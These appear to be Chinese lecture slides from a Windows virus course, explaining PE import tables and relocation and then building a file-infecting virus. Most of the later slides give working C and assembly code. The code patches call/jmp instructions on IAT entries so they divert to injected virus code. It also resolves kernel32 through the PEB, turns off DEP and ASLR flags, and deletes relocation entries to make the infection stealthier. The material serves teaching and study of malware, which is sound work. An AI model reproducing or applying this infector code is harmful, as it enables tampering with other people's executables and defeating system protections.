Call 相对偏移只能运用到同一个模块中（dll，exe），如果跨越了dll，exe调用dll的函数时，并不知道dll会加载到哪里，不可能事先算出转跳偏移。
因此编译器和系统协助，利用导入表机制完成了这个工作。
简单说，就像为每个被调用的dll函数都设定一个邮箱，系统加载了dll后，利用导出表机制获得函数的地址，然后将函数地址放到各自的邮箱中，这样，需要调某函数时，就从邮箱里拿到这个地址。
call [0x423000]
可是系统怎么知道将哪个函数的地址投递到那个内存中呢？
这就需要导入表机制
0x423000
邮箱
0x77c5684
调用Sleep翻译成这样
这个call指令从内存0x423000中取出0x77c5684跳过去

Slide 207
在vc中查看通过导入表调用系统API的指令
#include <windows.h>
void fun(int i, int g)
{
}
void main(int n, char ** args)
{
fun(1, 2);
Sleep(1)
}
这条指令是一般函数调用的
这条是调用Windows的API函数Sleep的。其中__imp_Sleep@4就是代表导入表项的地址
15: fun(1, 2);
00301238 6A 02 push 2
0030123A 6A 01 push 1
0030123C E8 CE FD FF FF call @ILT+10(fun) (0030100f)
00301241 83 C4 08 add esp,8
16: Sleep(1);
00301244 8B F4 mov esi,esp
00301246 6A 01 push 1
00301248 FF 15 4C A1 32 00 call dword ptr [__imp__Sleep@4 (0032a14c)]

Slide 208

验证导入表的作用
注意到导入表项地址为32a14c，按照call [32a14c]的含义，应该跳到32a14c内存中存放的值。我们通过内存窗体查看其中存放的值为7770ef46h，这应该是Sleep入口的地址
单步跟踪，我们发现call指令确实转跳到7770ef46h，Sleep入口了。剩下的问题是，学习系统如何往导入表项32a14ch中填入7770ef46h的问题了。

Slide 209


导入表
OptionHeader中的data directories的第2项是导入表的描述，其中头4字节为IMAGE_IMPORT_DESCRIPTOR表入口RVA
加载前后，INT内容不变，就是IAT加载前的内容。但可能INT并不存在，比如borland公司编译器就不生成INT。但如果有地址预绑定，就必须有INT
以4个0表示结束
IMAGE_IMPORT_DESCRIPTOR表项描述了属于一个dll的要导入的函数的数据。包括dll名，INT表和IAT表入口RVA，等
Call [0x42378]
IAT是必须的，它就是“邮箱”。在硬盘上，IAT的每项4字节指向和它相关函数名信息首部（头2字节是序号，后为\0结尾的函数名串），是RVA。加载后，内容变成了函数的入口地址。

Slide 210
IAT初始化算法：
从导入表目录获取IMAGE_IMPORT_DESCRIPTOR表入口，假定有3项，每项代表一个被引用的dll，从其中dll名RVA段可获取dll名，下面就引入此dll。
系统遍历每个IAT（如果有INT则判断INT，当预先绑定时，只能遍历INT），比如第2项，其中的整数是IMAGE_IMPORT_BY_NAME项的RVA。
找到该项，后跳2字节，其后为函数名串，以\0结尾。获取到该函数名后，通过对应dll导出表找到相关函数地址。然后将其放入IAT第2项。
如此遍历IAT，将所有项都填入对应函数入口地址
遍历IMAGE_IMPORT_DESCRIPTOR表，将所有dll都做2~4步处理。

Slide 211
IAT初始化算法（伪代码）：假定RVA换算文件偏移的函数叫rva2offset
1 IMAGE_IMPORT_DESCRIPTOR * fptr=rva2offset (Optionhdr.datadirestories[2].头4字节)
2 遍历fptr指向的IMAGE_IMPORT_DESCRIPTOR ，用handleADllImport处理每个相关dll的导入，直到某项IMAGE_IMPORT_DESCRIPTOR内容全为0。
handleADllImport算法：
用rva2offset(fptr->dllName)，找到对应字串，它是被加载dll名。
如果fptr->originalFirstThunk不为0则thunk_data_rva = originalFirstThunk,否则thunk_data_rva = FirstThunk， thunk_data_ptr = rva2offset(thunk_data_rva) 。遍历thunk_data_ptr，每次获取4字节RVA，直到某此该4字节为0. 设本次循环的索引为i
by_name_ptr= rva2offset(thunk_data_ptr ) 。 Funcnameptr = by_name_ptr+2字节为函数名首址。
得到函数名对应函数首址后，填入iat的第i项。

Slide 212

下面用PEView和ultraedit演示导入一个函数名
IAT
INT
IAT入口RVA是58118，换算成文件偏移。即看58118落在哪个节区中，用该节首RVA - 58118得到节内偏移，再加上节文件偏移即可，为55b18

Slide 213
在ultraedit中输入获取IAT文件偏移55b18，其第一项为05875a
将RVA 5875a换算成文件偏移5615a,在ultraedit中查找到5615a
这个首项的前两字节为序号，后面是函数名DeleteCriticalSection
找到此函数名后，就可以在找到该函数入口地址后，填入刚才的IAT项
将用入口地址覆盖那个5a 89 05 00。

Slide 214

Orignialfirstthunk和firstthunk
为了节约空间，可以不要originalfirstthunk表。因为一般情况下，它内容和firstthunk相同。Borland编译器不会生成originalfirstthunk,其值为0
此时因为没有预先绑定导入地址，所以不需要，查看OptionHeader的数据目录项bound import table项为0，即不存在！

Slide 215
Orignialfirstthunk在预先绑定时必须存在
预先绑定时，因IAT中填写的是函数的入口地址！而不是import_by_name项的RVA。这里的理论是，系统dll基址是不变的，可以预先知道。那么，只要基址没变，则加载时速度块。不需要填充IAT项。只需要验证是否dll被加载到希望的地址。是则不需填充IAT项。
但如果引用的dll没在期望地址，必须填充IAT项为实际函数的地址。这时需要一个表保存指向import_by_name项的rva，这就该originalfirstthunk登场了。

Slide 216


查看notepad的预先绑定
首先OptionHeader的数据目录项bound import table项不为0，是存在的！
其次对比，firstthunk（即iat表）内容和originalfirstthunk(即INT表)内容明显不同。Iat的内容很像地址（因为77d990b0这样的值非常大，不可能是文件内部偏移）。而INT表则比较小，更像RVA，如果选一项在文件里找找即可证明之。
IAT表
INT表

Slide 217
因为预先绑定的存在，处理IAT导入时注意的问题
如果只有IAT，则必然是import_by_name的RVA。否则无法导入。
有预先绑定时，必然有INT，否则也无法导入。
所以，只要INT存在，则用它检索import_by_name，否则用IAT表检索。

Slide 218
用导入表调用dll函数的指令
#<windows.h>
..
Sleep();
这时，我们会看到call [xxx]这样的指令，xx就是IAT项的地址。
Borland编译器和vc还会生成另外一种使用导入表的形式
Call 相对偏移
...
Jmp [xx]；这里xx是IAT项的地址call到jmp [xx]指令，然后跳到函数入口

Slide 219
在VC中观察两种形式的导入表使用
不要include windows.h
自己定义Sleep函数原型,用以下两种不同形式实验，前者生成的是call…jmp [xx]方式，而后者生成的是call [xx]方式
extern "C" _stdcall void Sleep(int x);
extern "C" __declspec(dllimport) _stdcall void Sleep(int x);

Slide 220
注意两条关键的指令ff 15 xx xx xx xx是call [xx xx xx xx]
而ff 25 xx xx xx xx是jmp [xx xx xx xx]
00401136 FF 15 4C A1 42 00 call dword ptr [__imp__CloseHandle@4 (0042a14c)]
00401145 E8 30 00 00 00 call Sleep (0040117a)
...
0040117A FF 25 50 A1 42 00 jmp dword ptr [__imp__Sleep@4 (0042a150)]

Slide 221
调用指令替换
只要我们找到call , jmp指令

Slide 222
导入表调用指令patch感染
思路：如果将call [xxx], jmp [xxx]指令修改替换指向我们的代码，将执行我们的代码。
比如，基本在运行时库初始化代码中，都会调用GetCommandLineW,或GetCommandLineA函数，如果我们修改调用这个函数的call指令或jmp指令，则能规避入口检查。

Slide 223

以notepad.exe为例说明call，jmp指令patch的原理
病毒代码
Call virus
Jmp 被调API入口
问题，如果是patch的jmp [xxx]我们需要自己处理返回么
因为前面是call所以，病毒不管返回问题，API执行完毕，自然通过ret返回
被调API，比如
GetCommandLineW

Slide 224
Patch api calling算法
思路，找到调用API A的call和jmp指令，然后
1 假定我们对调用某个函数A的call和jmp感兴趣，查找A的导入表项的地址xx xx xx xx
2 查找代码段ff 15 xx xx xx xx(call [])和ff 25 xx xx xx xx(jmp [])。修改为e8 yy yy yy yy 90（call 偏移，nop）或e9 yy yy yy yy（jmp 偏移），虽然找到的指令不能百分百保证是调用A的指令，但基本没问题，病毒嘛，又不是正常程序
问题：
1 为什么call []patch成call偏移，jmp[]改成jmp 偏移，不都改成jmp或call？
2为什么e8 yy yy yy yy后要加90？不加有问题么？
3 e9 yy yy yy yy后可以不管？
提示
被patch的指令
E8 xx xx xx xx 90
具体参考实验\win病毒\程序寄生\12导入表调用指令patch技术\endattach

Slide 225
当然，为了保证找到的指令就是真正某个api的调用指令。我们做了如下优化：
1 首先指定要对A函数的调用指令进行patch，
2 然后通过导入表找到A函数的导入表项（即IAT中的对应项地址）地址yyyy
3 找到可能的call [xxxx]或jmp[xxxx]后,比较如果xxxx==yyyy则说明该指令极有可能是对函数A的调用，对病毒来讲，这个几率完全够用

Slide 226
将rva转换成文件偏移，这样才方便修改exe
int getFileOffsetByRva(FILE * fp, int sectionNum, int rva)
{
IMAGE_SECTION_HEADER curHdr;
locateNTHdrStart(fp);
fseek(fp, sizeof(IMAGE_NT_HEADERS), SEEK_CUR);//locate at section hdrs
for(int i = 0; i < sectionNum; i++)
{
fread(&curHdr, sizeof(IMAGE_SECTION_HEADER), 1, fp);
if ((rva >= curHdr.VirtualAddress) && (rva <= curHdr.VirtualAddress + curHdr.Misc.VirtualSize))
{
return curHdr.PointerToRawData + (rva - curHdr.VirtualAddress);
}
}
return -1;
}
找到rva所属段，用段首文件偏移 + rva对应段内偏移即可
判断rva落在哪个段的首部和尾部之间

Slide 227
Path指令的函数
跳到的新地址，一般是病毒首址。是按ImageBase+首址rva计算而得
被调的API的名字，我们不是所有api调用都patch
Api所属dll
bool patchApiCall(FILE * fp, char * funcName, char * dllName, IMAGE_NT_HEADERS* hdrs,
int jmpDesAddress)
找到导入表入口rva
unsigned long importTbRva = hdrs-> OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT].VirtualAddress;
if (importTbRva == 0)
{
printf("has not import tb, so exit\n");
return result;
}
int importTbOffset = getFileOffsetByRva(fp, hdrs->FileHeader.NumberOfSections, importTbRva);
换算导入表的文件偏移

Slide 228
找到指定的API的IAT表项地址targetIATAddress
if (stricmp(name, dllName) == 0){
//因为有预先绑定地址，会写iat，这样名字信息就没有了，它必然用orignialfirstthunk来
//（by name表）存储 ，所以original有东西就用它来找名字，没有就用iat中的来找名字
long actualFirstThunk = importDes.OriginalFirstThunk == 0 ? importDes.FirstThunk : importDes.OriginalFirstThunk;
int nameListStart = getFileOffsetByRva(fp, hdrs->FileHeader.NumberOfSections,
actualFirstThunk);//获取int或iat表的首址
for(int i = 0; ; i++){//遍历int或iat每项
int thunkRva;
fseek(fp, nameListStart + i * sizeof(thunkRva), SEEK_SET);//定位表第i项
fread(&thunkRva, sizeof(thunkRva), 1, fp);//读第i项
if (thunkRva == 0){//如果该项为0，表已至尾，则循环结束，
printf("find dll %s but not find who call %s\n", dllName, funcName);
return false;
} //找到import_by_name项的文件偏移thunkOffset
int thunkOffset = getFileOffsetByRva(fp, hdrs->FileHeader.NumberOfSections, thunkRva);
fseek(fp, thunkOffset + 2, SEEK_SET);//定位到该import_by_name项
fread(name, sizeof(name), 1, fp); //读取函数名串
if (stricmp(name, funcName) == 0){//如是寻找函数计算对应iat项地址targetIATAddress
targetIATAddress = hdrs->OptionalHeader.ImageBase + importDes.FirstThunk + 4 * i;
break;
}
}
break;
}
Firstthunk是iat的首址RVA

Slide 229
找到段中所有复合的call/jmp指令patch之
char * p = code;
for(int i2 = 0; i2 < curHdr.Misc.VirtualSize;){
unsigned short opCode = *(unsigned short *)p;
if (( opCode == 0x15ff) || (opCode == 0x25ff)){//ff 15 is call [], ff 25 is jmp []
if (curHdr.Misc.VirtualSize - (p - code) < 6) return false;
unsigned int possibleIATAddress = *(unsigned int *) (p + 2);
if (targetIATAddress == possibleIATAddress){
result = true;//patch it;
char instr[6];
if (opCode == 0x15ff) {
instr[0] = 0xe8;//call
//因为原call指令6字节，所以当call返回后，必须用nop填充，否则完蛋
instr[5] = 0x90;
}else
instr[0] = 0xe9;//因为是patch的jmp指令不会返回，虽原指令6字节却不需处理
long srcAddress = curHdr.VirtualAddress + hdrs->OptionalHeader.ImageBase +
(p + 5 - code);//p+5 – code即rva
*(long *)&instr[1] = jmpDesAddress - srcAddress;//填写转跳偏移
fseek(fp, curHdr.PointerToRawData + (p - code), SEEK_SET);
fwrite(instr, 1, 6, fp);//patch原来的指令
i2 += 6;
p += 6;
continue;
}
i2 += 2;
p += 2;
continue;
}
p++;
i2++;
}
call指令则patch成call而jmp则patch成jmp

Slide 230
针对导入表项call/jmp patch的病毒
1 我们准备patch调用GetCommandLineA或GetCommandLineW的函数。因为它们基本在入口处会被调用。保证病毒必然一开始就执行
2为了防止函数再次调用时病毒再次执行，我们增加了一个标记，以及置位标记和判断它的代码。另外，到底patch的是W还是A版的GetCommandLine，也有一个标记，并分配了4字节存储其入口地址。为了不修改老代码，数据段头的原来13个字节没有删减，用于存放这3个信息。
3 在数据段增加了“GetCommandLineA”和” GetCommandLineW”串，因为要用getproc动态查找到其首址跳过去
4 增加了获取kernel32基址和获取GetCommandLineW/A的代码
5 最后用jmp指令跳到GetCommandLineW/A去

Slide 231
技术方案的变种
关于跳回原函数入口的问题，我们可以将原来的call [xxx] ，Jmp[xxx]变成一条jmp 偏移到病毒，病毒的尾部再加一条jmp [xxx]指令。这样我们就不必自己查找原函数的入口了，节省了代码。但该方法因为jmp[xxx]包含地址xxx，如果在exe可重定位的情况下，因为没有针对该新造指令的重定位项，所以会出错。
解决：添加对应重定位项或让exe不会重定位

Slide 232
初始化数据区的代码
初始化GetCommandLine串
//填写GetCommandLineA串，相对数据区data起始偏移56字节
strcpy(virusData + 56, "GetCommandLineA");
//填写GetCommandLineW串，相对数据区data起始偏移72字节
strcpy(virusData + 72, "GetCommandLineW");
*(virusData + 1) = isGetCommandLineW ? 1 : 0;//填写标记，patch的是W还是A版
病毒执行部分开始增加代码判断是否第一次执行
yy:
pop eax;get ptr to data;
cmp byte ptr [eax], 1;判断是否为第一次执行
jnz first_time
mov eax, [eax + 2];如果执行或，则获取GetCommandLine入口地址跳过去，不必再计算
jmp eax;jmp to getcommandx
first_time:
mov [eax], 1;设定标志，已经执行

Slide 233
push 16;传递getcommandlinew/a 串的长度
mov bl, [ebp + 1]; 根据感染时设定的标记，判断是W还是A版
test bl, bl
jnz xxW
lea eax, [ebp + 56];"getcommandlineA"首址
jmp xx2
xxW:
lea eax, [ebp + 72];"getcommandlineW"首址
xx2:
push eax;为getproc传递 funcname首址
;get kernel32.dll
mov eax, fs:[30h]
mov eax, [eax+0ch] //eax指向ldr结构体
mov eax, [eax+0ch]//执行此句eax指向第一个模块的结构体
mov eax, [eax]//第2个模块首址
mov eax, [eax]//第3个模块首址
mov eax, [eax+18h]//获取基址
push eax;传递被查函数的dll基址
call getproc
mov dword ptr [ebp + 2], eax;保存查询到的函数入口备下次用
pop ebp
pop ecx
pop ebx
jmp eax; goto getcommandlinex
病毒尾部代码，完成GetCommandLine入口的查询和转跳

Slide 234
改善版本
1 dll名比较是大小写不敏感
2 最后段放不下，则扩容，现在病毒比较大了，基本塞不下。
3 利用了本来的iat项，没有自己去查找函数名，这样节省了两个函数名的空间。
实验\win病毒\程序寄生\14导入表调用指令patch病毒-改进

Slide 235
大小写不敏感字串比较
循环比较每个字符直到达到长度
两个字符相减，如果为0字继续比较下一个字符，否则看其差的绝对值d是否为20h（就是大小写字符的差）。
如果差20h，且两个被比较字节均是字母，则两字母相同继续比较，否则终止。

Slide 236
strnoncase_cmp:;arg1 s1, arg2 s2, arg3 len
push ebp;
mov ebp, esp;
push esi;
push edi;
push ecx
mov esi, [ebp + 8]
mov edi, [ebp + 0ch]
mov ecx, [ebp + 10h]
strnoncase_cmp_loop:
mov al, [edi]
sub al, [esi]
jz strnoncase_cmp_matched
jge strnoncase_cmp_big
neg al
strnoncase_cmp_big:
cmp al, 20h
jnz strnoncase_cmp_not_matched
mov al, [esi]
call is_alpha
test eax, eax
jz strnoncase_cmp_not_matched
mov al, [edi]
call is_alpha
test eax, eax
jz strnoncase_cmp_not_matched
strnoncase_cmp_matched:
inc esi
inc edi
dec ecx
jnz strnoncase_cmp_loop
xor eax, eax
inc eax
jmp strnoncase_cmp_end
strnoncase_cmp_not_matched:
xor eax, eax
strnoncase_cmp_end:
pop ecx
pop edi
pop esi
pop ebp
ret 0ch
is_alpha: ;是否为字母
sub al, 'a'
cmp al, 19h;19h = ‘z’ – ‘a’
ja is_alpha_if_AZ//not belong to a-z
jmp is_alpha_ok
大小写不敏感比较
这里有个trick，ja是无符号比较，利用符号位为极大数，一个比较就能算出是否不属于a - z
;如果两个字符差20h就比较是否两个都是字母

Slide 237
is_alpha_if_AZ:
add al, ‘a’; 还原传入的被比较字符
sub al, 'A'
cmp al, 19h
ja is_alpha_false//not belong to A-Z
is_alpha_ok:
xor eax, eax
inc eax
ret
is_alpha_false:
xor eax, eax
ret;

Slide 238
增加最后段的长度
除了修改节头的硬盘长度外，还要填充节直到长度达到要求
//修改最后段硬盘长度
fseek(fp, 4, SEEK_CUR);
int pageNum = (newVirtualSize / ntHdrs.OptionalHeader.FileAlignment);
pageNum = pageNum * ntHdrs.OptionalHeader.FileAlignment <
newVirtualSize ? pageNum + 1 : pageNum;//按文件对齐
int size = pageNum * ntHdrs.OptionalHeader.FileAlignment;//节新硬盘长度
fwrite(&size, sizeof(size), 1, fp);
int expandedSize = size - newVirtualSize;//在病毒体后需要再填充的字节数
...
char c = 0;
for(int i = 0; i < expandedSize; i++)//填充字节达到硬盘长度
fwrite(&c, 1, 1, fp);

Slide 239
利用IAT项找到函数入口
感染时填充，data的rva是被感染节的RVA+节内存长度（virtualsize）+5（call指令长度），data起始于call指令后
data
执行标志
Patch 指令时，将指定函数对应的IAT地址填入此处
Data的rva
被调函数的IAT地址
因为exe可能被重定位，所以IAT的地址可能变化，需利用此数据结构定位IAT的实际地址。算法：
Call..pop自定位代码获取了data的地址a，data的rva=b= [data + 1]. 则实际imagebase就是a – b。根据pe结构用实际ImageBase可获取约定的ImageBase。则能算出加载偏移d。d加上IAT的约定地址即是其实际地址iat_addr,而[iat_addr]就是函数入口地址。如此，则不需用getproc去查询入口。

Slide 240
在patchAPICall中找到的
*(long *)(virusData + 5) = funcIATAddress;
*(long *)(virusData + 1) = virusDataRVA;
data
执行标志
Data的rva
被调函数的IAT地址
节内存长度
lastSectionHdr.VirtualAddress + lastSectionHdr.Misc.VirtualSize + 5
病毒的数据区data起始于节原始有效长度之后
并位于第一条call指令（5字节）之后
Call指令长度

Slide 241
一个失败的感染
当感染目录实验\win病毒\程序寄生\14导入表调用指令patch病毒-改进 下的button_edit_nonrelc_dep.exe时，程序连对话框都没有弹出就死了。
寻找错误：首先用未感染的程序，在GetCommandLineA和GetCommandLineW入口打断点，用od打开，并f9执行，在断点停下后，从栈顶拿到返回地址，然后跳到那里，并记下其前一条指令的地址a。然后将被感染的程序用od打开，跳到a地址去，打断点。我们发现被修改的call指令并没有跳到病毒代码

Slide 242

Bss段
我们发现这样一个段textbss，其内存长度很大10000h。但硬盘长度为0

Slide 243
问题与分析
这种特性的段叫非初始化段，比如一个全局变量数组int g[1000];但并没有初值，完全可以不在硬盘上分配，否则浪费空间，只需加载到内存时再分配。
其特性就是硬盘长度（sizeofrawdata）为0，却有内存长度（virtualsize）
之前的错误在于，认为内存长度必为有效长度，所以从硬盘读数据，都以内存长度为依据。这对代码，初始化数据等硬盘上有信息的没错。但对于bss段，就是错的，这样节内容错读，导致计算RVA错误（因为将bss后的节内容读到，却以bss段的RVA计算）

Slide 244
解决
我们在从硬盘读取数据时，如内存长度小于硬盘长度则按内存长度读取有效数据。
如内存长度大于硬盘长度时，应该读取硬盘长度。Bss是该情况的特例，即读取硬盘长度为0.
修改patchApiCall如下：
int copyLen = curHdr.Misc.VirtualSize < curHdr.SizeOfRawData ? curHdr.Misc.VirtualSize :
curHdr.SizeOfRawData;
if (copyLen == 0)//bss
continue
Copylen即我们实际从硬盘读入的有效内容的长度，硬盘长度和内存长度谁小就用谁。且用copylen替换用virtualsize的地方

Slide 245
依然出错
这次的错误是执行了我们修改的call指令到病毒首部，就出内存违规错误。此时，在要转跳到第地方确实是正确的指令

Slide 246
DEP数据执行保护，及绕过方法1：让数据段内存变可执行
这个程序是vs编译的，它缺省打开了叫数据执行保护(dep)的链接选项，当eip指向数据段时，就报内存访问出错。
修订办法：我们将最后段的属性加上可执行，是系统以为这是代码区。
characteristic = lastSectionHdr.Characteristics | 0x80000000 | 0x20000000;
实验\win病毒\程序寄生\16导入表调用指令patch病毒-bss_depfix

Slide 247

DEP绕过方法2，关闭DEP
其实在OptionHeader的DLLCharacteristic熟悉中0100h表示了该含义，编程可用& 0xfeff将其去掉，代码见后

Slide 248
readHdrs(fp);
locateNTHdrStart(fp);
//计算dllcharacteristics到NTHeaders头部偏移
int offsetToNTHdr_DllChar = (int)&(((IMAGE_NT_HEADERS *) 0)->
OptionalHeader.DllCharacteristics);
fseek(fp, offsetToNTHdr_DllChar, SEEK_CUR);
//0x0100 is dep 标识，用 & 0xfeff将其去掉
short dllChar = ntHdrs.OptionalHeader.DllCharacteristics & 0xfeff;
fwrite(&dllChar, sizeof(dllChar), 1, fp);
fclose(fp);
实验\win病毒\程序寄生\16关闭dep

Slide 249
又一个失败的感染
当感染实验\win病毒\程序寄生\16导入表调用指令patch病毒-bss_depfix\button_edit_reloc_dep.exe时，程序又飞了，这次也是没有弹出MessageBox
这意味着程序可能又没有被转跳到病毒（毕竟前一个修改已经解决了转跳的问题）。
我们需要再修改的call xxx指令处打断点，然后才能跟踪。为了找到该指令，我们需要在vc中跟踪patchApiCall函数，找到patch的call指令值是多少，然后再在内存中查询它，找到即可打断点。

Slide 250

找到patch的指令机器码
在vc调试中，找到替换指令instr的地址，然后输入内存窗体，这6个字节就是替换的指令的内容

Slide 251

在od中查找patch的指令
然后我们用od载入被感染程序，用alt+m唤出内存窗体，并用ctrl+b查找e8 36 13 02 00 90如下。但居然没有查到！为了保险我们用ultraedit打开程序，查找该串，确实找到了。
说明程序加载后，指令应该被修改了

Slide 252
寻找消失的指令
虽然指令内容变化了，但是它的位置没变！它相对字节段首的偏移应该没变！找到该位置则可知晓现在指令的内容。
依然调试vc中patchApiCall的函数，记下该指令相对段头的偏移，即如下
*(long *)&instr[1] = jmpDesAddress - srcAddress;
fseek(fp, curHdr.PointerToRawData + (p - code), SEEK_SET);

Slide 253
通过调试知道p-code为1dfch，即指令在段内的偏移，此指令属于text段，我们打开od，用alt+m内存窗体找到text段
其首址为161000，加上找到的段内偏移1dfch，该指令应该是162dfch开始，用ctrl+g跳到指令窗体的该地址。
后面对比ultraedit内容看看是否该位置就是那条消失的指令

Slide 254

注意od和ultraedit中蓝色的框，和红色的框中字节是对应相等的
这就是消失的指令，对比ultraedit，其e8 36没有变，后面4字节不对。
至此说明，确实指令在加载时被修改了

Slide 255
该指令为什么被修改
原来的指令时call [xxxx]，这个xxxx是IAT表项的地址，其中存放的是GetCommandLineA的入口地址,假定xxxx是423880h
.text段
实际加载的位置
当加载到新位置后，如果不修改call指令中423880h的值为433880h，则指令是错误的。
Call [0x423880]
...
.text段
希望加载的位置
0x433880
Call [0x423880]
GetCommandLineA首址
...
0x423880
GetCommandLineA首址

Slide 256
程序重定位
程序因加载到非编译期约定地址时，需修改指令或其它部分所包含的绝对地址，这称为程序重定位，由加载器（loader）完成。
本来，exe是不需要重定位的，它是用户模块第一个进入进程空间的，它的约定加载基址，只要不过分（和系统dll抢），都可以被满足的。
但因为为了对抗溢出攻击，从vs2003开始，微软编译器缺省会将exe编译成可重定位模式
加载器如何知晓哪些地方需要被重定位呢？如何进行重定位呢？

Slide 257
重定位机制
.text段
实际加载的地址A
Call [0x423880]
...
.text段
希望加载地址B
0x433880
Call [0x423880]
GetCommandLineA首址
...
算法：1 实际和希望加载地址的差x = A – B。2 找到需要修改的位置y
3 读出y开始4字节的值 + x = 新地址值z
4 将z写入y开始的4字节。
因此，我们需要一个表描述需修改的位置y1,y2,y3...
GetCommandLineA首址

Slide 258


因为被修改的都是地址值（32位机上4字节），所以我们不需要记录每个修改位置要改多少字节。只记录被修改的位置即可。
为了节省空间，没有用4字节表示，而是将被重定位的区域以4k划分，这样偏移是针对某个4k。就只需要3个半字节表示。而这个4k的区域被称为page，其首部地址用4字节记录即可。这样就节省了很多字节。
另外半个字节为属性，这样4个半字节，2个字节构成了重定位表的项，这些项组成了数组，而数组首部是8字节的头，头4字节为本页首的RVA，后四字节是包括头和表项在内此表的字节数。
OptionHeader的Datadirectories的第6项有RVA指向整个重定位表的首部。
以此表为例，第一项值为300f,低3半字节是页内偏移为00f，页首RVA是15000h，最终要重定位的位置的RVA就是15000h+0fh= 1500fh.
重定位表内部由这样的数据结构连续排列构成
系统重定位算法，从OptionHeader的数据目录项拿到重定位表首，然后遍历上面的数据表结构，获取每个重定位项，计算重定位的位置，按上页算法重定位。

Slide 259
Patch指令出错的原因
因为原来指令是call [xxxx]，所以xxxx是一个可能被修改的值，因此在重定位表中有一项指向xxxx，我们patch只修改了call指令为call 偏移，但重定位项依然指向此条指令的位置，所以，一旦感染了可以重定位的exe，且重定位了后，我们patch的指令就被篡改了。
加载器重定位后指令，zz zz zz zz为加载器的修改值
e8 yy zz zz zz zz
原来指令
Ff 15 xx xx xx xx
感染修改后的指令
e8 yy yy yy yy 90
重定位项指向这里
重定位项指向这里
重定位项指向这里

Slide 260
重定位项指向这里，红色横线部分保留了，蓝色4字节被重定位修改了

Slide 261

查看和patch的call指令相关的重定位项
在前面，我们已经知道被patch的call指令离text段首偏移为1dfch。而text段的段首RVA为11000h。call指令的RVA是12dfch，而被重定位的位置是ff 15后那4字节，所以被重定位的位置RVA是12dfeh。
在重定位表中我们找到了值为12dfeh的项：其所属页首RVA为12000h，其值后3半字节为页内偏移，0xdfe。合在一起重定位处的RVA就是0x12000+0xdfe=0x12dfe，正是我们想找到项

Slide 262
Patch call[xx],jmp[xx]指令引起的问题
因为call[xxx],jmp[xxx]是包含地址的指令，对于exe能重定位的情况下，正常会有指向它的重定位项。而我们修改了该指令为不包含地址的指令(call 偏移，jmp 偏移)，但并没有删除原来针对此指令的重定向项，则重定向后，指令会被篡改！
修复，让exe重定位项失效，或删除这些被patch指令的重定位项

Slide 263
让exe重定位项失效的办法1
在我的win7系统上，用vs2008编译可重定位的程序。做了如下测试，当把OptionHeader中的数据目录项中的重定位项的RVA改成0而其大小不动时。重定位失效（验证，打印一个全局变量的地址，如果不变，则未重定位）
有意思的是，不能将数据目录中的size改为0（两个字段都为0本来是代表该项不存在），否则程序死掉

Slide 264

此项改为0
文件偏移178h
此项不能动
此4字节全0，则disable重定位
实验\win病毒\程序寄生\16disable可重定位的exe

Slide 265
disable重定位方法1的代码
//修改具有重定位选项的exe，使其disable
locateNTHdrStart(fp);
//获取relocation目录项在结构体中的偏移
int offsetDirReloc=(int)&(((IMAGE_NT_HEADERS *)0)->OptionalHeader.DataDirectory[5]);
fseek(fp, offsetDirReloc, SEEK_CUR);
int rva = 0;
fwrite(&rva, 4, 1, fp);

Slide 266
让exe重定位项失效的办法2
前面的方法属于野路子，其实在OptionHeader的DLLCharacteristic熟悉中0040h表示了该含义
我们只要将该属性去掉即可，即将对应4的那个bit变成0，在ultraedit中找到136h偏移后，将4变成0保存即可

Slide 267
readHdrs(fp);
locateNTHdrStart(fp);
//计算dllcharacteristics到NTHeaders头部偏移
int offsetToNTHdr_DllChar = (int)&(((IMAGE_NT_HEADERS *) 0)->
OptionalHeader.DllCharacteristics);
fseek(fp, offsetToNTHdr_DllChar, SEEK_CUR);
//0x0040 随机加载 标识，用 &ffbf将其去掉
short dllChar = ntHdrs.OptionalHeader.DllCharacteristics & 0xffbf;
fwrite(&dllChar, sizeof(dllChar), 1, fp);
fclose(fp);
实验\win病毒\程序寄生\18关闭随机基址

Slide 268
关闭dep和随机加载选项的病毒感染
提供了两个方案关闭随机加载，参考
实验\win病毒\程序寄生\19导入表调用指令patch病毒-关闭dep修改reloc段
实验\win病毒\程序寄生\20导入表调用指令patch病毒-dllchar关闭dep和随机加载
关闭随机加载的方式还有更加隐秘的方式。既然前面我们找到了错误原因是patch的call指令因为有指向它的重定位项，所以加载后被修改了。因此，如果去掉相关重定位项，也是一种思路

Slide 269
去掉指向被patch指令的重定位项
该方法不修改DLLCharacteristics或修改reloc相关的数据目录项RVA，而只删除指向被patch指令的重定位项，更加隐秘。为了避免删除条目引起后续段RVA变化的问题，我们将以删除字节数填充reloc部分的尾部。
算法：
1 当patch一条指令时，指令首部偏2字节（因为call[],jmp[]操作码均为2）所指向的位置就是需要重定位的位置，假定其RVA为a，
2 遍历reloc段查找RVA=a的项，删除：从reloc内部小表首部获取被定为的基地址RVA为b，从后4字节获取小表大小c，共有c – 8 / 2项，遍历之，每取1项（2字节）假定为d，if b + d == a then 删除，修改小表的后四字节的值减小2，OptionHeader数据目录的reloc项的size也减小2，退出查找。

Slide 270
用ultraedit去掉重定位项实验
我们用实验\win病毒\程序寄生\16导入表调用指令patch病毒-bss_depfix\endattach中的程序感染其上级目录的button_edit_reloc_dep.exe执行时出错。
找到被patch的指令，就是前面证明错误发生已经做过的工作，现附录于后

Slide 271
查看和patch的call指令相关的重定位项，并删除
在前面，我们已经知道被patch的call指令离text段首偏移为1dfch。而text段的段首RVA为11000h。call指令的RVA是12dfch，而被重定位的位置是ff 15后那4字节，所以被重定位的位置RVA是12dfeh。
在重定位表中我们找到了值为12dfeh的项：其所属页首RVA为12000h，其值后3半字节为页内偏移，0xdfe。合在一起重定位处的RVA就是0x12000+0xdfe=0x12dfe，正是我们想找到项
注意，1f0D2的文件偏移就是我们关注的那个重定位项，在ultraedit中选中fe 3d 用ctrl+x删除

Slide 272

填充补齐reloc段
未删除前，最后一个重定位项在1fe5ah处，删除2字节后，我们依然在此处插入两个0字节（随便拷贝两个字节，ctrl+v加入后修改为00 00），以便不改变后续段的RVA（虽然本例这已经是最后段）

Slide 273

修改重定位小表的大小
修改被删除重定位项的reloc小表的大小。从PEview中知道文件偏移1f004h处原大小是10c，删除2字节后，修改为10a

Slide 274
修改重定位数据目录大小
修改OptionHeader的数据目录中reloc项的大小，PEview可见在文件偏移184h处原大小为e5c，减去2为e5a，用ultraedit修改，保存
本手动修改程序的相关文件在实验\win病毒\程序寄生\21去掉被patch指令的重定位项（手动）

Slide 275
导入表替换感染
